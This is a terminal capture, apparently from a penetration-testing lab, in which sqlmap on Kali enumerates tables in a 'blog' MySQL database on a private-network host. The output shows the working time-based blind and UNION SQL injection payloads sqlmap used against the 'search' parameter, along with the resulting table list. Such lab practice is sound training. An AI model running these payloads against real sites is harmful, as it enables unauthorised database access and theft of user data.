 ┌──(kali㉿kali)-[~/breach]
└─$ sqlmap --url 'http://192.168.110.151/blog/index.php?search=123'  -D blog --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
se or damage caused by this program
[*] starting @ 06:25:11 /2024-10-28/
[06:25:11] [INFO] resuming back-end DBMS 'mysql'
[06:25:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=123' AND (SELECT 7386 FROM (SELECT(SLEEP(5)))rocn) AND 'EkJe'='EkJe
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: search=123' UNION ALL SELECT CONCAT(0×71766b7171,0×6c79626e685a616246436c6c5a6c4e495455726a714a4454724
---
[06:25:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[06:25:11] [INFO] fetching tables for database: 'blog'
[06:25:11] [WARNING] reflective value(s) found and filtering out
Database: blog
[10 tables]
+-----------------------+
| blogphp_blogs         |
| blogphp_cat           |
| blogphp_comments      |
| blogphp_files         |
| blogphp_links         |
| blogphp_pages         |
| blogphp_stats         |
| blogphp_subscriptions |
| blogphp_templates     |
| blogphp_users         |
+-----------------------+
[06:25:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.110.151'
[*] ending @ 06:25:11 /2024-10-28/